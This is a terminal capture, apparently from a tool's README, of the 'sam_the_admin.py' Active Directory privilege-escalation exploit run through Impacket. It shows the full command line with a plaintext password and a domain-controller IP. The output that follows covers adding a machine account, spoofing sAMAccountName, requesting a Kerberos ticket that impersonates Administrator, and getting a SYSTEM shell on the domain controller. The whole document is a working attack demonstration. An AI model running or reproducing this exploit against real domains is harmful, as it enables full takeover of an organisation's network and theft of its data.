 └─# python3 sam_the_admin.py fbi.gov/fileserver:'QWEasd1234' -dc-ip 192.168.8.11 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target dc.fbi.gov
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-55$"
[*] MachineAccount "SAMTHEADMIN-55$" password = 28UBT%@uYi)h
[*] Successfully added machine account SAMTHEADMIN-55$ with password 28UBT%@uYi)h.
[*] SAMTHEADMIN-55$ object = CN=SAMTHEADMIN-55,CN=Computers,DC=fbi,DC=gov
[*] SAMTHEADMIN-55$ sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-55$
[*] Restored SAMTHEADMIN-55$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>